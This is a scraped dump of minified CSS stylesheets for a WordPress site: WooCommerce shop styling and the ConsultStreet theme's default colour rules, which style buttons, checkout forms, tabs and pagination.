.woocommerce-loop-product__title{padding:0 0 .3rem;font-size:1.125rem;letter-spacing:.03rem;border:none}.woocommerce span.onsale,.theme-block.shop .product .theme-block.shop .product{top:25px;left:25px;background-color:#000;font-weight:600;font-size:.75rem;line-height:1.8;transition:all 0.3s;min-height:1.25rem;min-width:3.125rem;border-radius:0;margin:0;padding:0;color:#fff;letter-spacing:1px;text-align:center}.woocommerce p.stars a,.theme-block.shop .product p.stars a{color:#ff9919;box-shadow:none}.woocommerce .star-rating{color:#ff9919}.woocommerce ul.products li.product .star-rating{color:#ff9919;float:none;text-align:center;margin:.625rem auto}.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_simple,.woocommerce ul.products li.product .button.product_type_external,.woocommerce ul.products li.product .button.product_type_variable,.theme-block.shop .product .button.add_to_cart_button,.theme-block.shop .product .button.product_type_grouped,.theme-block.shop .product .button.product_type_simple,.theme-block.shop .product .button.product_type_external,.theme-block.shop .product .button.product_type_variable{display:inline-block;color:#fff;text-align:center;margin-top:.625rem;padding:.625rem .938rem;font-weight:600;line-height:1;width:100%;border-radius:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .button:focus,.theme-block.shop .product .button:hover,.theme-block.shop .product .button:focus{color:#fff}.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_simple{display:inline-block;color:#fff;text-align:center;margin-top:.625rem;padding:.625rem .938rem;font-weight:600;width:100%;border-radius:0}.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.add_to_cart_button:focus,.woocommerce ul.products li.product .button.product_type_simple:hover,.woocommerce ul.products li.product .button.product_type_simple:focus{color:#fff}.woocommerce ul.products li.product a.added_to_cart,.theme-block.shop .product a.added_to_cart{background-color:rgba(0,0,0,.8);border:2px solid rgba(0,0,0,.1);color:#fff;text-align:center;font-weight:600;padding:.625rem .938rem;margin-top:.625rem;width:100%;border-radius:0;line-height:1;display:inline-block}.woocommerce ul.products li.product a.added_to_cart:hover,.woocommerce ul.products li.product a.added_to_cart:focus,.theme-block.shop .product a.added_to_cart:hover,.theme-block.shop .product a.added_to_cart:focus{background-color:rgba(0,0,0,1);border:2px solid rgba(0,0,0,1);color:#fff}.woocommerce ul.products li.product .price,.theme-block.shop .product .price{font-size:1rem;color:#404040;font-weight:600}.woocommerce div.product .product_title{font-size:2.225rem}.woocommerce div.product p.price,.woocommerce div.product span.price{font-size:1.25rem;color:#404040}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{padding-left:5px}.woocommerce .quantity .qty{width:5.50rem;text-align:left;height:3.125rem;padding:1rem .425rem 1rem .825rem;margin-right:.625rem;border-radius:0}.woocommerce div.product form.cart .button{background:#000;padding:.713rem 2.5rem;border-radius:0;letter-spacing:.03rem}.product_meta .sku_wrapper,.product_meta .posted_in,.product_meta .tagged_as{display:block;font-weight:600;margin-bottom:.313rem}.product_meta .sku_wrapper .sku,.product_meta .posted_in a,.product_meta .tagged_as a{font-weight:400;color:#404040}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.2rem}.woocommerce-product-details__short-description{margin-bottom:1.7rem}.woocommerce #review_form #respond textarea{border-radius:0}.woocommerce #review_form #respond .form-submit input{left:auto;background:#000;color:#fff;padding:.713rem 2.5rem;border-radius:0;letter-spacing:.03rem}.woocommerce #review_form #respond .form-submit input:hover{color:#fff}.woocommerce #reviews #comments h2{font-size:1.125rem}.woocommerce .comment_container{border-bottom:2px dotted #e9e9e9}.woocommerce .comment_container img{float:left}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 65px;border:none;border-radius:0;padding:0 0 0 1rem}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:.93rem;padding:0}.woocommerce .related.products h2,.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description h2,.woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information h2{font-size:1.125rem;margin:0 0 1.50rem}.woocommerce div.product .woocommerce-tabs{padding-top:50px}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid transparent;background-color:transparent;margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:0 15px 15px 15px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-bottom-color:transparent;background:transparent}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#000}.woocommerce div.product .woocommerce-tabs ul.tabs{font-size:1.15rem;letter-spacing:.03rem;padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a:after{background:#000;bottom:0;content:'';display:block;height:1px;left:50%;position:absolute;right:50%;width:0;z-index:9;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{left:0;right:0;width:100%}.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom:1px solid #e9e9e9;box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid transparent;box-shadow:none;width:0;height:0}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:.75rem 2rem .75rem 3.5rem!important;border-top-color:#000;margin:0 0 3rem}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{top:12px;color:#000}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message .button{font-weight:500;border-radius:0;left:auto;color:#fff}.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.woocommerce .woocommerce-message .button:hover,.woocommerce-page .woocommerce-error .button:hover,.woocommerce-page .woocommerce-info .button:hover,.woocommerce-page .woocommerce-message .button:hover{color:#fff;background-color:#000}.woocommerce a.remove{box-shadow:none}.woocommerce table.shop_attributes td{padding:8px}.woocommerce table.shop_table{border:1px solid #e9e9e9;border-collapse:collapse}.woocommerce table.shop_table .cart_item:hover{background:#f6f6f6}.woocommerce table.shop_table th,.woocommerce table.shop_table td{padding:20px 15px;border-right:1px solid #e9e9e9}.woocommerce table.shop_table th:last-child,.woocommerce table.shop_table td:last-child{border-right:none}.woocommerce table.shop_table th{border-bottom:none;color:#000}.woocommerce table.shop_table td .woocommerce-Price-amount{font-weight:600}.woocommerce-cart table.cart td.actions .coupon .input-text{padding:.65rem 1rem;margin:0 0 15px;width:100%;border-radius:0}.woocommerce-cart table.cart td.actions .coupon button.button{background:#000;color:#fff;width:100%}.woocommerce-cart table.cart td.actions .coupon button.button:hover{color:#fff}.woocommerce-cart table.cart td.actions button.button{color:#fff}.woocommerce-cart table.cart td.actions button.button:hover{background:#000;color:#fff}.woocommerce-cart table.cart td.actions .coupon button.button,.woocommerce-cart table.cart td.actions button.button{padding:.713rem 2.5rem;border-radius:0;letter-spacing:.03rem}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce .woocommerce-form-login .woocommerce-form-login__submit,.woocommerce button.button.woocommerce-Button{border-radius:0;padding:1.07rem 2.5rem;letter-spacing:.07rem;font-size:.938rem;color:#fff}#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover,.woocommerce button.button.woocommerce-Button:hover{background-color:#000;color:#fff}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #e9e9e9}.cart_totals h2{font-size:1.825rem}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{max-width:100%;padding-left:0;padding-right:0}.woocommerce form .form-row label{width:100%;font-weight:400}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{border-radius:0}.woocommerce form .form-row .woocommerce-input-wrapper{width:100%}.woocommerce form .form-row span.select2-selection.select2-selection--single{border:1px solid #f2f2f2!important;padding:.825rem 1rem;height:50px}.woocommerce-page .select2-dropdown{border:1px solid #e9e9e9}.select2-container--default .select2-selection--single .select2-selection__arrow{height:50px;right:5px}.woocommerce .woocommerce-billing-fields h3,.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address,.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address label,#order_review_heading{font-size:1.25rem;color:#000}.checkout_coupon.woocommerce-form-coupon .form-row button.button{background-color:#000;color:#fff;border-radius:0;padding:1.07rem 2.5rem;letter-spacing:.07rem;font-size:.938rem}.checkout_coupon.woocommerce-form-coupon .form-row button.button:hover{color:#fff}.woocommerce-page .checkout.woocommerce-checkout .col2-set{margin-bottom:30px}.select2-results__option{padding:6px 10px}.woocommerce-checkout #payment ul.payment_methods li label{display:inline-block}.woocommerce-checkout #payment ul.payment_methods li input{margin-right:5px}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#f6f6f6}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:#eaeaea;color:#404040}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{content:"";display:block;border:1em solid #eaeaea;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent}.woocommerce-privacy-policy-text{margin-bottom:25px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid #e9e9e9}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{color:#fff;border-radius:0;padding:1.07rem 2.5rem;letter-spacing:.07rem}.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover{background-color:#000;color:#fff}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#dedede}.woocommerce .widget_price_filter .price_slider_amount{padding-top:10px}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:.938rem;color:#fff;border-radius:0;padding:.825rem 2rem;letter-spacing:.07rem;height:auto}.woocommerce.widget_product_categories ul,.woocommerce.widget_product_categories ol{list-style:none;margin-left:0;margin-bottom:0}.woocommerce.widget_product_categories ul li,.woocommerce.widget_product_categories ol li{padding-top:.625rem;padding-bottom:.625rem;border-bottom:1px solid #f1f1f1}.woocommerce.widget_product_categories ul li:last-child,.woocommerce.widget_product_categories ol li:last-child{padding-bottom:0;border-bottom:none}.woocommerce.widget_product_categories ul li:before,.woocommerce.widget_product_categories ol li:before{font-family:"FontAwesome";content:"\f114";margin-right:10px;color:#c7c9cc}.woocommerce.widget_product_categories li>ul,.woocommerce.widget_product_categories li>ol{margin-left:0}.woocommerce.widget_products .star-rating{font-size:.875rem}.woocommerce.widget_products .star-rating,.woocommerce.widget_products .product_list_widget .product-title,.woocommerce.widget_top_rated_products .star-rating,.woocommerce.widget_top_rated_products .product_list_widget .product-title,.woocommerce.widget_recent_reviews .star-rating,.woocommerce.widget_recent_reviews .product_list_widget .product-title,.woocommerce.widget_recently_viewed_products .star-rating,.woocommerce.widget_recently_viewed_products .product_list_widget .product-title{margin-bottom:5px;display:block}.woocommerce.widget_products ul.cart_list li,.woocommerce.widget_products ul.product_list_widget li,.woocommerce.widget_top_rated_products ul.cart_list li,.woocommerce.widget_top_rated_products ul.product_list_widget li,.woocommerce.widget_recent_reviews ul.cart_list li,.woocommerce.widget_recent_reviews ul.product_list_widget li,.woocommerce.widget_recently_viewed_products ul.cart_list li,.woocommerce.widget_recently_viewed_products ul.product_list_widget li,.woocommerce.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li,.woocommerce.widget_rating_filter ul li{padding-top:.625rem;padding-bottom:.625rem;border-bottom:1px solid #f1f1f1}.woocommerce.widget_products ul.cart_list li:first-child,.woocommerce.widget_products ul.product_list_widget li:first-child,.woocommerce.widget_top_rated_products ul.cart_list li:first-child,.woocommerce.widget_top_rated_products ul.product_list_widget li:first-child,.woocommerce.widget_recent_reviews ul.cart_list li:first-child,.woocommerce.widget_recent_reviews ul.product_list_widget li:first-child,.woocommerce.widget_recently_viewed_products ul.cart_list li:first-child,.woocommerce.widget_recently_viewed_products ul.product_list_widget li:first-child,.woocommerce.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li:first-child,.woocommerce.widget_rating_filter ul li:first-child{padding-top:0}.woocommerce.widget_products ul.cart_list li:last-child,.woocommerce.widget_products ul.product_list_widget li:last-child,.woocommerce.widget_top_rated_products ul.cart_list li:last-child,.woocommerce.widget_top_rated_products ul.product_list_widget li:last-child,.woocommerce.widget_recent_reviews ul.cart_list li:last-child,.woocommerce.widget_recent_reviews ul.product_list_widget li:last-child,.woocommerce.widget_recently_viewed_products ul.cart_list li:last-child,.woocommerce.widget_recently_viewed_products ul.product_list_widget li:last-child,.woocommerce.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li:last-child,.woocommerce.widget_rating_filter ul li:last-child{padding-bottom:0;border-bottom:none}.woocommerce.widget_products ul.product_list_widget ins,.woocommerce.widget_top_rated_products ul.product_list_widget ins,.woocommerce.widget_recent_reviews ul.product_list_widget .reviewer,.woocommerce.widget_recently_viewed_products ul.product_list_widget ins{background:transparent;font-weight:600}.woocommerce.widget_recent_reviews ul.product_list_widget .reviewer{font-weight:500}.woocommerce.widget_product_search .woocommerce-product-search input[type="search"]{margin-bottom:1.25rem}.woocommerce.widget_product_search button[type="submit"]{letter-spacing:.1em}.woocommerce.widget .woocommerce-mini-cart__total{padding-top:.938rem;padding-left:1rem;padding-right:1rem;padding-bottom:1rem}.woocommerce.widget .woocommerce-mini-cart__buttons.buttons{padding-top:.938rem;padding-left:1rem;padding-right:1rem;padding-bottom:1rem}.woocommerce-MyAccount-navigation ul{list-style:none;margin:0}.woocommerce nav.woocommerce-pagination{margin-bottom:1.875rem}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border:none}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{background-color:#fff;border:1px solid #e9e9e9;color:#000;cursor:pointer;display:inline-block;line-height:1.5;font-weight:600;transition:all 0.3s ease 0s;font-size:1.125rem;border-radius:0;margin:0 .125rem .625rem;padding:.625rem;vertical-align:baseline;white-space:nowrap;width:3.125rem;height:3.125rem}

--- FILE ---
content_type: text/css
request_url: https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/themes/consultstreet/assets/css/theme-default.css?ver=1769279225
body_size: 1908
content:
blockquote{border-left:3px solid #ff5d20}.wp-block-pullquote blockquote{border-left:0;border-top:3px solid #ff5d20}td a{color:#ff5d20}button,input[type="button"],input[type="submit"]{background-color:#ff5d20}.btn-default,.btn-default-dark{background:#ff5d20}.btn-border,.btn-border:hover,.btn-border:focus{border:2px solid #ff5d20}.btn-border:hover,.btn-border:focus{background:#ff5d20}.navbar.navbar-header-wrap.header-fixed-top .nav .btn-border{border:2px solid #ff5d20}.navbar.navbar-header-wrap .nav .btn-border:hover,.navbar.navbar-header-wrap .nav .btn-border:focus,.navbar.navbar-header-wrap.header-fixed-top .nav .btn-border:hover,.navbar.navbar-header-wrap.header-fixed-top .nav .btn-border:focus{background:#ff5d20;color:#fff;border:2px solid #ff5d20}.navbar .nav .menu-item:hover .nav-link{color:#ff5d20;background-color:transparent}.navbar .nav .menu-item.active .nav-link{color:#fff;background-color:#ff5d20}.navbar .nav .dropdown-item:focus,.navbar .nav .dropdown-item:hover{color:#ff5d20}@media (min-width:992px){.navbar .nav .dropdown-menu{border-bottom:3px solid #ff5d20!important}}@media (max-width:991px){.navbar .nav .menu-item.active .nav-link{color:#ff5d20;background-color:transparent}}.navbar .nav .menu-item .nav-link.add-menu{border:2px solid #ff5d20}.navbar .nav .menu-item .nav-link.add-menu:hover,.navbar .nav .menu-item .nav-link.add-menu:focus{background-color:#ff5d20}.navbar.navbar-header-wrap .nav .menu-item .nav-link.add-menu{background:transparent;border:2px solid #fff}.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link.add-menu{border:2px solid #ff5d20}.navbar.navbar-header-wrap .nav .menu-item .nav-link.add-menu:hover,.navbar.navbar-header-wrap .nav .menu-item .nav-link.add-menu:focus,.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link.add-menu:hover,.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link.add-menu:focus{background:#ff5d20;color:#ffffff!important;border:2px solid #ff5d20}.navbar.navbar-header-wrap .nav .menu-item .nav-link:hover,.navbar.navbar-header-wrap .nav .menu-item .nav-link:focus{color:#ff5d20!important}.navbar.navbar-header-wrap .nav .menu-item.active .nav-link{color:#fff!important}@media (max-width:991px){.navbar.navbar-header-wrap .nav .menu-item .nav-link:hover,.navbar.navbar-header-wrap .nav .menu-item .nav-link:focus,.navbar.navbar-header-wrap .nav .menu-item.active .nav-link{color:#ff5d20!important}}.navbar .nav .dropdown-menu .menu-item.active .dropdown-item{color:#ff5d20!important}.navbar .nav .dropdown-menu>.menu-item>ul.dropdown-menu .menu-item.active .dropdown-item{color:#ff5d20!important}.navbar .nav .dropdown-menu>.menu-item>ul.dropdown-menu>.menu-item>.dropdown-item:hover,.navbar .nav .dropdown-menu>.menu-item>ul.dropdown-menu>.menu-item>.dropdown-item:focus{color:#ff5d20!important}.navbar .nav .dropdown-menu .menu-item.active .dropdown-item{color:#ff5d20!important}.navbar .nav .dropdown-menu>.menu-item>ul.dropdown-menu .menu-item.active .dropdown-item{color:#ff5d20!important}#search-popup .btn{background-color:#ff5d20;border-color:#ff5d20}.site-header{background:#ff5d20}.custom-social-icons li a.social-hover:hover,.custom-social-icons li a.social-hover:focus{color:#fff}.theme-bg-default{background-color:#ff5d20!important}.text-default{color:#ff5d20!important}.entry-header .entry-title a:hover,.entry-header .entry-title a:focus{color:#ff5d20!important}.woo-cart-block>a .cart-total{background:#ff5d20}#theme-main-slider.owl-carousel .owl-prev,#theme-main-slider.owl-carousel .owl-next{background-color:rgba(255,93,32,.6);border:2px solid rgba(255,93,32,.1);color:#fff}#theme-main-slider.owl-carousel .owl-prev:hover,#theme-main-slider.owl-carousel .owl-prev:focus,#theme-main-slider.owl-carousel .owl-next:hover,#theme-main-slider.owl-carousel .owl-next:focus{background-color:rgba(255,93,32,1);border:2px solid rgba(255,93,32,1);color:#fff}.owl-carousel .owl-prev:hover,.owl-carousel .owl-prev:focus,.owl-carousel .owl-next:hover,.owl-carousel .owl-next:focus{background-color:rgba(255,93,32,1);border:2px solid rgba(255,93,32,1)}.owl-carousel .owl-prev:hover,.owl-carousel .owl-prev:focus,.owl-carousel .owl-next:hover,.owl-carousel .owl-next:focus,.theme-sponsors .owl-carousel .owl-prev:hover,.theme-sponsors .owl-carousel .owl-next:hover{background-color:#ff5d20}.owl-theme .owl-dots .owl-dot.active span{background-color:#ff5d20}.testimonial.bg-default .owl-theme .owl-dots .owl-dot.active span{background-color:#ff5d20}.theme-separator-line-horrizontal-full{background-color:#ff5d20}.theme-info-area i.icon{color:#ff5d20}.theme-info-area .media{border-bottom:3px solid #ff5d20}.theme-services .service-content:hover{background-color:#ff5d20}.theme-services .service-content-thumbnail a{color:#ff5d20}.theme-project .theme-project-content a.popup:hover,.theme-project .theme-project-content a.popup:focus{background-color:#ff5d20;color:#fff}.theme-testimonial-block .position{color:#ff5d20}.theme-contact-widget{border-bottom:3px solid #ff5d20}.theme-contact-widget i.fa{color:#ff5d20}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus,.form-control:focus{border-color:rgb(255,93,32);box-shadow:0 0 5px rgba(255,93,32,1)!important}.theme-error-page .error-title b,.theme-error-page .error-title i{color:#ff5d20}.entry-content a{color:#ff5d20}.entry-meta .posted-on::before,.entry-meta .author::before,.entry-meta .cat-links::before,.entry-meta .comment-links::before{color:#ff5d20}.entry-meta a:hover,.entry-meta a:focus{color:#ff5d20!important}.entry-meta .cat-links a{background-color:#ff5d20}.entry-meta .tag-links a:hover,.entry-meta .tag-links a:focus{background-color:#ff5d20;border:1px solid #ff5d20}.entry-content .more-link:hover,.entry-content .more-link:focus{color:#ff5d20!important}.pagination a:hover,.pagination a.active,.page-links a:hover,.post-nav-links a:hover,.post-nav-links .post-page-numbers.current{background-color:#ff5d20;border:1px solid #ff5d20}.pagination .nav-links .page-numbers.current{background-color:#ff5d20;border:1px solid #ff5d20}.comment-date,.comment-date a{color:#ff5d20}.comment-detail p a{color:#ff5d20}.reply a{border:2px solid #ff5d20}.reply a:hover,.reply a:focus{border:2px solid #ff5d20;background-color:#ff5d20}.logged-in-as a{color:#ff5d20}.logged-in-color a{color:#ff5d20}.widget a:hover,.widget a:focus{color:#ff5d20}.widget button[type="submit"],.btn-success{background-color:#ff5d20;border-color:#ff5d20}.widget .tagcloud a{background-color:#ff5d20}.widget .widget-title:after,.widget .wp-block-heading:after{background:#ff5d20}address i{color:#ff5d20}.footer-sidebar .widget td a{color:#ff5d20}.textwidget a{color:#ff5d20}.footer-sidebar .textwidget a{color:#ff5d20}.footer-sidebar .textwidget>address>a:hover,.footer-sidebar .textwidget>address>a:focus{color:#ff5d20!important}.wp-block-search .wp-block-search__button{background:#ff5d20;border:1px solid #ff5d20}.wp-calendar-nav .wp-calendar-nav-prev>a,.wp-calendar-nav .wp-calendar-nav-next>a{color:#ff5d20}.wp-calendar-nav .wp-calendar-nav-prev>a:hover,.wp-calendar-nav .wp-calendar-nav-next>a:hover,.wp-calendar-nav .wp-calendar-nav-prev>a:focus,.wp-calendar-nav .wp-calendar-nav-next>a:focus{color:#ff5d20;box-shadow:0 1px 0 0 currentColor}.wp-block-latest-comments__comment-date{color:#ff5d20}.widget_rss ul li .rsswidget{color:#ff5d20}.widget_recent_comments .recentcomments{color:#ff5d20}.theme-blog-author .website-url a{color:#ff5d20}.wp-caption-text a{color:#ff5d20}.footer-sidebar .widget a:hover,.footer-sidebar .widget a:focus{color:#ff5d20}.site-info a,.site-info a:hover,.site-info a:focus{color:#ff5d20}.sidebar .widget .wp-block-search .wp-block-search__label:after{background:#ff5d20}.sidebar .widget .wp-block-group .wp-block-tag-cloud a{background-color:#ff5d20}.sidebar .widget .wp-block-group .logged-in a,.sidebar .widget .wp-block-group .logged-out a{color:#ff5d20}.sidebar .widget .wp-block-group .wp-block-pullquote cite a{color:#ff5d20}.sidebar .widget .wp-block-group .wp-block-media-text a{color:#ff5d20}.sidebar .widget .wp-block-group .wp-block-code a{color:#ff5d20}.sidebar .widget .wp-block-group pre.wp-block-verse a{color:#ff5d20}.sidebar .widget .wp-block-group .wp-block-table figcaption a{color:#ff5d20}.sidebar .widget .wp-block-group .wp-block-preformatted a{color:#ff5d20}.sidebar .widget .wp-block-group .is-nowrap p a{color:#ff5d20}.sidebar .widget .wp-block-group .is-vertical p a{color:#ff5d20}.sidebar .widget .wp-block-group a.wp-block-read-more{color:#ff5d20}.sidebar .widget.widget_block .wp-block-group p a{color:#ff5d20}.theme-blog .post .entry-content .wp-block-file .wp-block-file__button{background-color:#ff5d20}.theme-blog .post .wp-block-latest-comments .wp-block-latest-comments__comment-author:hover,.theme-blog .post .wp-block-latest-comments .wp-block-latest-comments__comment-link:hover{color:#FF5D20}.entry-content .wp-caption-text a:hover,.entry-content figcaption a:hover{color:#FF5D20}.sidebar .widget .wp-block-group .wp-block-image figcaption a{color:#FF5D20}.sidebar .widget .wp-block-group .wp-block-quote cite a{color:#FF5D20}.wp-block-cover.has-background-dim-60.has-background-dim .wp-block-cover-text a:hover{color:#FF5D20}.entry-content blockquote cite a:hover,.entry-content blockquote cite a:focus{color:#ff5d20;text-decoration:underline}.theme-blog .post .entry-content ul.wp-block-page-list li.wp-block-navigation-item a:hover{color:#ff5d20}.sidebar .widget .wp-block-file .wp-block-file__button{background:#ff5d20}.sidebar .widget .wp-block-embed .wp-element-caption a{color:#ff5d20}.wp-block-woocommerce-cart .wp-block-woocommerce-proceed-to-checkout-block .wc-block-cart__submit-button{background:#ff5d20;border:solid 1px #ff5d20}.wp-block-woocommerce-cart .wp-block-woocommerce-proceed-to-checkout-block .wc-block-cart__submit-button:hover,.wp-block-woocommerce-cart .wp-block-woocommerce-proceed-to-checkout-block .wc-block-cart__submit-button:focus{background:#ff5d20;border:solid 1px #ff5d20}.widget .wp-block-heading a{color:#ff5d20}.footer-sidebar .widget .wp-block-group .wp-block-tag-cloud a{background-color:#ff5d20}.footer-sidebar .widget .wp-block-group .logged-in a,.footer-sidebar .widget .wp-block-group .logged-out a{color:#ff5d20}.footer-sidebar .widget .wp-block-group .wp-block-media-text a{color:#ff5d20}.footer-sidebar .widget .wp-block-group .wp-block-pullquote cite a{color:#ff5d20}.footer-sidebar .widget .wp-block-group .wp-block-code a{color:#ff5d20}.footer-sidebar .widget .wp-block-group pre.wp-block-verse a{color:#ff5d20}.footer-sidebar .widget .wp-block-group .wp-block-table figcaption a{color:#ff5d20}.footer-sidebar .widget .wp-block-group .wp-block-preformatted a{color:#ff5d20}.footer-sidebar .widget .wp-block-group .is-nowrap p a{color:#ff5d20}.footer-sidebar .widget .wp-block-group .is-vertical p a{color:#ff5d20}.footer-sidebar .widget.widget_block .wp-block-group p a{color:#ff5d20}.footer-sidebar .widget .wp-block-group .is-nowrap a{color:#ff5d20}.footer-sidebar .widget .wp-block-group .wp-block-image figcaption a{color:#ff5d20}.footer-sidebar .widget .wp-block-group .wp-block-quote cite a{color:#ff5d20}.footer-sidebar .widget dl a{color:#ff5d20}.footer-sidebar .wp-block-embed .wp-element-caption a{color:#ff5d20}.footer-sidebar .widget .wp-block-read-more{color:#ff5d20}.footer-sidebar .widget .wp-block-file .wp-block-file__button{background:#ff5d20}.page-scroll-up a,.page-scroll-up a:hover,.page-scroll-up a:active{background:#ff5d20}.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_simple,.woocommerce ul.products li.product .button.product_type_external,.woocommerce ul.products li.product .button.product_type_variable,.theme-block.shop .product .button.add_to_cart_button,.theme-block.shop .product .button.product_type_grouped,.theme-block.shop .product .button.product_type_simple,.theme-block.shop .product .button.product_type_external,.theme-block.shop .product .button.product_type_variable{background-color:rgba(255,93,32,.6);border:2px solid rgba(255,93,32,.1)}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .button:focus,.theme-block.shop .product .button:hover,.theme-block.shop .product .button:focus{background-color:rgba(255,93,32,1);border:2px solid rgba(255,93,32,1)}.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_simple{background-color:rgba(255,93,32,.6);border:2px solid rgba(255,93,32,.1)}.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.add_to_cart_button:focus,.woocommerce ul.products li.product .button.product_type_simple:hover,.woocommerce ul.products li.product .button.product_type_simple:focus{background-color:rgba(255,93,32,1);border:2px solid rgba(255,93,32,1)}.woocommerce div.product form.cart .button:hover,.woocommerce div.product form.cart .button:hover{background:#ff5d20}.woocommerce table.shop_table td.product-name,.woocommerce table.shop_table td.product-name a{color:#ff5d20}.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover{color:#ff5d20}.woocommerce #review_form #respond .form-submit input:hover{background:#ff5d20}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message .button{background-color:#ff5d20}.woocommerce table.shop_table td.product-name a:hover,.woocommerce table.shop_table td.product-subtotal .woocommerce-Price-amount{color:#ff5d20}.woocommerce-cart table.cart td.actions .coupon button.button:hover{background:#ff5d20;color:#fff}.woocommerce-cart table.cart td.actions button.button{background:#ff5d20;color:#fff}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce .woocommerce-form-login .woocommerce-form-login__submit,.woocommerce button.button.woocommerce-Button{background-color:#ff5d20}.checkout_coupon.woocommerce-form-coupon .form-row button.button:hover{background-color:#ff5d20}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{background-color:#ff5d20}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#ff5d20}.woocommerce .widget_price_filter .price_slider_amount .button{background-color:#ff5d20}.woocommerce-mini-cart__buttons.buttons a.button,.widget .woocommerce-mini-cart__buttons.buttons a.button:hover,.widget .woocommerce-mini-cart__buttons.buttons a.button:focus{background-color:#ff5d20;color:#fff}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background-color:#ff5d20;border:1px solid #ff5d20;color:#fff}

--- FILE ---
content_type: text/css
